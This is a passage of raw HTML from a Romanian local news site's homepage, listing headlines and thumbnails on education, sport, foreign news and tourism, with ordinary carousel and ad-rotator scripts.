În data de 10.12.2025, s-a desfășurat ediția a XII-a, a Festivalului județean ,,E vremea colindelor”...				   <a href="https://www.infopress.tv/e-vremea-colindelor-la-gradinita-perlutele-marii-constanta/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/ministrul-educatiei-isi-bate-joc-de-angajatii-din-inavatamant/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Daniel_David.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Daniel_David.png?resize=180%2C120&ssl=1" alt="Ministrul Educației își bate joc de angajații din înavățământ?" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/ministrul-educatiei-isi-bate-joc-de-angajatii-din-inavatamant/">Ministrul Educației își bate joc de angajații din înavățământ?</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-30T12:59:46+02:00" class="entry-date">30 noiembrie 2025</span>
<a href="https://www.infopress.tv/ministrul-educatiei-isi-bate-joc-de-angajatii-din-inavatamant/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/targul-roadelor-de-toamna-la-gradinita-33-constanta-2/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/Imagine-WhatsApp-2025-10-24-la-16.07.34_7786a816.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/Imagine-WhatsApp-2025-10-24-la-16.07.34_7786a816.jpg?resize=180%2C120&ssl=1" alt="Târgul roadelor de toamnă la Grădinița 33 Constanța" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/targul-roadelor-de-toamna-la-gradinita-33-constanta-2/">Târgul roadelor de toamnă la Grădinița 33 Constanța</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-10-24T16:11:15+03:00" class="entry-date">24 octombrie 2025</span>
<a href="https://www.infopress.tv/targul-roadelor-de-toamna-la-gradinita-33-constanta-2/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/cod-rosu-de-precipitatii-cursurile-suspendate-in-judetul-constanta/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/cod_rosu.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/cod_rosu.jpeg?resize=180%2C120&ssl=1" alt="Cod ROȘU de precipitații. Cursurile suspendate în judeţul Constanţa" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/cod-rosu-de-precipitatii-cursurile-suspendate-in-judetul-constanta/">Cod ROȘU de precipitații. Cursurile suspendate în judeţul Constanţa</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-10-06T15:47:27+03:00" class="entry-date">6 octombrie 2025</span>
<a href="https://www.infopress.tv/cod-rosu-de-precipitatii-cursurile-suspendate-in-judetul-constanta/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/sport/">Sport</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42150 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-sport tag-cm-2026 tag-eomania tag-grupe tag-plat-off tag-urne">
<div class="news-image">
<a href="https://www.infopress.tv/grupele-cupei-mondiale-2026/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cm-2026-fotbal.jpg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cm-2026-fotbal.jpg?resize=610%2C380&ssl=1" alt="Grupele Cupei Mondiale 2026" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/grupele-cupei-mondiale-2026/">Grupele Cupei Mondiale 2026</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-05T20:12:31+02:00" class="entry-date">5 decembrie 2025</span>
<a href="https://www.infopress.tv/grupele-cupei-mondiale-2026/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
&nbsp; FIFA a organizat vineri, 5 decembrie, la Washington  tragerea la sorți pentru grupele CM 2026...				   <a href="https://www.infopress.tv/grupele-cupei-mondiale-2026/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/csm-constanta-doar-egal-cu-universitatea-cluj/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/csm-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/csm-constanta.jpg?resize=180%2C120&ssl=1" alt="CSM Constanța, doar egal cu Universitatea Cluj" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/csm-constanta-doar-egal-cu-universitatea-cluj/">CSM Constanța, doar egal cu Universitatea Cluj</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-01T07:00:44+02:00" class="entry-date">1 decembrie 2025</span>
<a href="https://www.infopress.tv/csm-constanta-doar-egal-cu-universitatea-cluj/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/flacara-olimpica-a-fost-aprinsa-in-olimpia/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/flacara_olimoica.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/flacara_olimoica.jpg?resize=180%2C120&ssl=1" alt="FLACĂRA OLIMPICĂ A FOST APRINSĂ ÎN OLIMPIA" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/flacara-olimpica-a-fost-aprinsa-in-olimpia/">FLACĂRA OLIMPICĂ A FOST APRINSĂ ÎN OLIMPIA</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-26T15:31:34+02:00" class="entry-date">26 noiembrie 2025</span>
<a href="https://www.infopress.tv/flacara-olimpica-a-fost-aprinsa-in-olimpia/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/infern-pentru-romania-in-barajul-pentru-campionatul-mondial/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/echipa_nationala.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/echipa_nationala.jpg?resize=180%2C120&ssl=1" alt="Infern pentru România în barajul pentru Campionatul Mondial" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/infern-pentru-romania-in-barajul-pentru-campionatul-mondial/">Infern pentru România în barajul pentru Campionatul Mondial</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-20T16:01:43+02:00" class="entry-date">20 noiembrie 2025</span>
<a href="https://www.infopress.tv/infern-pentru-romania-in-barajul-pentru-campionatul-mondial/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
<script data-jetpack-boost="ignore">
jQuery(document).ready(function($){
var rtl = false;
var rows = 1;
if (rows !== '' && rows > 1) {
var divs = $(".sb-content-372 .sb-item");
for(var i = 0; i < divs.length; i+=rows) {
divs.slice(i, i+rows).wrapAll("<div class='rows-1'></div>");
}
}
$(".sb-content-372").owlCarousel({
items: 3,
baseClass: 'mom-carousel',
rtl: rtl,
autoplay:false,
autoplayTimeout:5000,
autoplayHoverPause : true,
responsive:{
1000:{
items:3				},
671:{
items:3
},
480:{
items:2
},
320:{
items:1
},
1:{
items:1
}
}
});
});
</script>
<div class="news-box  base-box scrolling-box-wrap">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/">Stiri Externe</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="scrolling-box">
<div class="sb-content mom-carousel sb-content-372">
<div class="sb-item post-42309 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-stiri-externe tag-caracas tag-explozii tag-maduro tag-trump tag-venezuela">
<div class="sb-item-img">
<a href="https://www.infopress.tv/explozii-puternice-in-caracas-presedintele-maduro-acuza-sua/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caracas_explozii.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caracas_explozii.jpg?resize=610%2C380&ssl=1" alt="Explozii puternice în Caracas. Președintele Maduro acuză SUA" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/explozii-puternice-in-caracas-presedintele-maduro-acuza-sua/">Explozii puternice în Caracas. Președintele Maduro acuză SUA</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-03T11:30:28+02:00" class="entry-date">3 ianuarie 2026</span>
</div>
</div> <!--sb item-->
<div class="sb-item post-42218 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-stiri-externe tag-baricade tag-bruselles tag-consiliul-europei tag-farmieri tag-proteste tag-summit">
<div class="sb-item-img">
<a href="https://www.infopress.tv/foto-haos-in-bruxelles-proteste-ale-fermierilor-strazi-blocate-si-incendieri/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/fermieri_bruselles.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/fermieri_bruselles.jpg?resize=610%2C380&ssl=1" alt="FOTO Haos în Bruxelles. Proteste ale fermierilor, străzi blocate și incendieri" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/foto-haos-in-bruxelles-proteste-ale-fermierilor-strazi-blocate-si-incendieri/">FOTO Haos în Bruxelles. Proteste ale fermierilor, străzi blocate și incendieri</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-18T16:18:53+02:00" class="entry-date">18 decembrie 2025</span>
</div>
</div> <!--sb item-->
<div class="sb-item post-42067 post type-post status-publish format-standard has-post-thumbnail category-promo category-stiri category-stiri-externe tag-armistitu tag-diplomatie tag-externe tag-lupte tag-pace tag-plan tag-putin tag-razboi tag-trump tag-ucraina tag-ultimatum tag-zelenski">
<div class="sb-item-img">
<a href="https://www.infopress.tv/zelenski-ultimatum-de-pace-pana-la-ziua-recunostintei/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Screenshot-2025-11-22-214349.png?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Screenshot-2025-11-22-214349.png?resize=610%2C380&ssl=1" alt="Zelenski, ultimatum de pace până la Ziua Recunoștinței" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/zelenski-ultimatum-de-pace-pana-la-ziua-recunostintei/">Zelenski, ultimatum de pace până la Ziua Recunoștinței</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-22T22:23:22+02:00" class="entry-date">22 noiembrie 2025</span>
</div>
</div> <!--sb item-->
<div class="sb-item post-41990 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-stiri-externe tag-consulat tag-cultura-2 tag-istanbul tag-piata-taksim tag-raniti tag-romani">
<div class="sb-item-img">
<a href="https://www.infopress.tv/romani-raniti-intr-un-atac-armat-in-piata-taksim-din-istanbul/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/piata_taxim.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/piata_taxim.jpg?resize=610%2C380&ssl=1" alt="Români răniţi într-un atac armat în piaţa Taksim din Istanbul" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/romani-raniti-intr-un-atac-armat-in-piata-taksim-din-istanbul/">Români răniţi într-un atac armat în piaţa Taksim din Istanbul</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-09T12:37:39+02:00" class="entry-date">9 noiembrie 2025</span>
</div>
</div> <!--sb item-->
<div class="sb-item post-41934 post type-post status-publish format-standard has-post-thumbnail category-promo category-stiri-externe tag-americani tag-mark-rutte tag-nato tag-nicusor-dan tag-presedinte tag-romania tag-secretar-general tag-trupe tag-trupe-americane">
<div class="sb-item-img">
<a href="https://www.infopress.tv/mark-rutte-vine-in-romania/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/mark_rutte.png?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/mark_rutte.png?resize=610%2C380&ssl=1" alt="MARK RUTTE vine în România" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/mark-rutte-vine-in-romania/">MARK RUTTE vine în România</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-11-03T17:42:51+02:00" class="entry-date">3 noiembrie 2025</span>
</div>
</div> <!--sb item-->
<div class="sb-item post-41865 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-stiri-externe tag-dineu tag-donald-trump tag-melania-trump tag-printesa-wales tag-rege-charles tag-tiara tag-windsor">
<div class="sb-item-img">
<a href="https://www.infopress.tv/dineu-regal-la-castelul-windsor-in-onoarea-presedintelui-trump/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/windsor_charle_trump.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/windsor_charle_trump.jpg?resize=610%2C380&ssl=1" alt="Dineu regal la Castelul Windsor, în onoarea președintelui Trump" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/dineu-regal-la-castelul-windsor-in-onoarea-presedintelui-trump/">Dineu regal la Castelul Windsor, în onoarea președintelui Trump</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-09-18T08:49:42+03:00" class="entry-date">18 septembrie 2025</span>
</div>
</div> <!--sb item-->
<div class="sb-item post-41734 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-stiri-externe tag-flacari tag-foc tag-grecia tag-incendii tag-romani tag-turcia tag-turisti tag-vegetatie">
<div class="sb-item-img">
<a href="https://www.infopress.tv/video-infern-in-mediterana-incedii-devastatoare-in-grecia-si-turcia/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/08/incendii_turcia.jpg?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/08/incendii_turcia.jpg?resize=610%2C380&ssl=1" alt="VIDEO| Infern în Mediterană. Incedii devastatoare în Grecia și Turcia" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/video-infern-in-mediterana-incedii-devastatoare-in-grecia-si-turcia/">VIDEO| Infern în Mediterană. Incedii devastatoare în Grecia și Turcia</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-08-10T11:10:07+03:00" class="entry-date">10 august 2025</span>
</div>
</div> <!--sb item-->
<div class="sb-item post-41732 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-stiri-externe tag-alaska tag-america tag-armistitiu tag-donald-trump tag-intalnire tag-pace tag-razboi tag-rusia tag-sua tag-summit tag-trump tag-ucraina tag-vladimir-putin tag-zelenski">
<div class="sb-item-img">
<a href="https://www.infopress.tv/donald-trump-si-vladimir-putin-se-intalnesc-in-alaska-pe-15-august/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/08/trump_putin.webp?resize=610%2C380&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/08/trump_putin.webp?resize=610%2C380&ssl=1" alt="Donald Trump și Vladimir Putin se întâlnesc în Alaska, pe 15 august" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/donald-trump-si-vladimir-putin-se-intalnesc-in-alaska-pe-15-august/">Donald Trump și Vladimir Putin se întâlnesc în Alaska, pe 15 august</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-08-09T16:50:23+03:00" class="entry-date">9 august 2025</span>
</div>
</div> <!--sb item-->
<div class="sb-item post-41484 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-stiri-externe tag-atac tag-donald-trump tag-instalatii-nucleare tag-iran tag-onu tag-sua">
<div class="sb-item-img">
<a href="https://www.infopress.tv/sua-au-atacat-siturile-nucleare-din-iran-alerte-in-israel/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/06/bombardier-b2.jpg?resize=610%2C377&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/06/bombardier-b2.jpg?resize=610%2C377&ssl=1" alt="SUA au atacat siturile nucleare din Iran. Alerte în Israel" width="610" height="380"></a><span class="post-format-icon"></span>
</div>
<h3><a href="https://www.infopress.tv/sua-au-atacat-siturile-nucleare-din-iran-alerte-in-israel/">SUA au atacat siturile nucleare din Iran. Alerte în Israel</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-06-22T09:59:51+03:00" class="entry-date">22 iunie 2025</span>
</div>
</div> <!--sb item-->
</div> <!--sb-content-->
</div> <!--scrolling box-->
</div>
<footer class="nb-footer">
</footer>
</div> <!--news box-->
<!--News box three-->
<div class="news-box  base-box nb-style3">
<header class="nb-header" >
<h2 class="nb-title" style=";"><a href="https://www.infopress.tv/cat//turism/">Turism</a></h2>
</header> <!--nb header-->
<div class="nb-content">
<div class="recent-news">
<article class="post-42356 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo category-turism tag-alin-burcea tag-board tag-ceo tag-paralela-45 tag-polonia tag-preloare tag-rainbow-tours tag-sa tag-turism-2 tag-vacante">
<div class="news-image">
<a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=284%2C180&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=520%2C346&ssl=1" alt="Paralela45 devine societate pe acțiuni. Cine este noul CEO" width="284" height="180"></a><span class="post-format-icon"></span>
</div>
<div class="news-summary">
<h3><a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/">Paralela45 devine societate pe acțiuni. Cine este noul CEO</a></h3>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-20T18:43:32+02:00" class="entry-date">20 ianuarie 2026</span>
<a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
<P>
O schimbare majoră are loc pe piața turismului.Paralela45 devine societate pe acțiuni, după fuziunea...				   <a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div>
</article>
</div> <!--recent news-->
<div class="older-articles">
<ul>
<li>
<a href="https://www.infopress.tv/reguli-noi-pentru-voucherele-de-vacanta-in-2026-ce-s-a-schimbat/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=180%2C120&ssl=1" alt="Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/reguli-noi-pentru-voucherele-de-vacanta-in-2026-ce-s-a-schimbat/">Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2026-01-16T12:07:16+02:00" class="entry-date">16 ianuarie 2026</span>
<a href="https://www.infopress.tv/reguli-noi-pentru-voucherele-de-vacanta-in-2026-ce-s-a-schimbat/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/president-hotels-resort-din-baile-felix-fata-moderna-a-turismului-romanesc/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/hotel_president.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/hotel_president.jpeg?resize=180%2C120&ssl=1" alt="President Hotels & Resort din Băile Felix, fața modernă a turismului românesc" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/president-hotels-resort-din-baile-felix-fata-moderna-a-turismului-romanesc/">President Hotels &#038; Resort din Băile Felix, fața modernă a turismului românesc</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-18T10:09:21+02:00" class="entry-date">18 decembrie 2025</span>
<a href="https://www.infopress.tv/president-hotels-resort-din-baile-felix-fata-moderna-a-turismului-romanesc/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
<li>
<a href="https://www.infopress.tv/noul-mers-al-trenurilor-va-intra-in-vigoare-din-14-decembrie-vor-fi-introduse-noi-legaturi-directe-si-trenuri-sezoniere/"><img loading="lazy" decoding="async" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/tren1.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/tren1.jpg?resize=180%2C120&ssl=1" alt="Noul Mers al Trenurilor va intra în vigoare din 14 decembrie. Vor fi introduse noi legături directe și trenuri sezoniere" width="90" height="60"></a>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/noul-mers-al-trenurilor-va-intra-in-vigoare-din-14-decembrie-vor-fi-introduse-noi-legaturi-directe-si-trenuri-sezoniere/">Noul Mers al Trenurilor va intra în vigoare din 14 decembrie. Vor fi introduse noi legături directe și trenuri sezoniere</a></h4>
<div class="mom-post-meta nb-item-meta">
<span datetime="2025-12-08T14:56:40+02:00" class="entry-date">8 decembrie 2025</span>
<a href="https://www.infopress.tv/noul-mers-al-trenurilor-va-intra-in-vigoare-din-14-decembrie-vor-fi-introduse-noi-legaturi-directe-si-trenuri-sezoniere/#respond" class="comment_number">No comments</a>
</div> <!--meta-->
</div>
</li>
</ul>
</div>
</div>
</div> <!--news box-->
<!--News box three-->
</div> <!-- entry content -->
</div> <!-- base box -->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-999 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-999 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-999 .adr-next',
prev: '.e3lanat-rotator-id-999 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-999" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/" class="simptip-position-top simptip-movable" data-tooltip="Meteorologii anunță noi alerte meteo"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=180%2C120&ssl=1" alt="Meteorologii anunță noi alerte meteo" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/" class="simptip-position-top simptip-movable" data-tooltip="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=180%2C120&ssl=1" alt="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/weekend-cinematografic-proiectii-globurile-de-aur-la-constanta/" class="simptip-position-top simptip-movable" data-tooltip="Weekend cinematografic. Proiecții Globurile de Aur la Constanța"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Hamnet.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Hamnet.jpeg?resize=180%2C120&ssl=1" alt="Weekend cinematografic. Proiecții Globurile de Aur la Constanța" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/" class="simptip-position-top simptip-movable" data-tooltip="Paralela45 devine societate pe acțiuni. Cine este noul CEO"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=180%2C120&ssl=1" alt="Paralela45 devine societate pe acțiuni. Cine este noul CEO" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/" class="simptip-position-top simptip-movable" data-tooltip="Tragedie feroviară în Spania. Zeci de morți și răniți"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=180%2C120&ssl=1" alt="Tragedie feroviară în Spania. Zeci de morți și răniți" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/" class="simptip-position-top simptip-movable" data-tooltip="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=180%2C120&ssl=1" alt="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-194 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-194 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-194 .adr-next',
prev: '.e3lanat-rotator-id-194 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-194" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
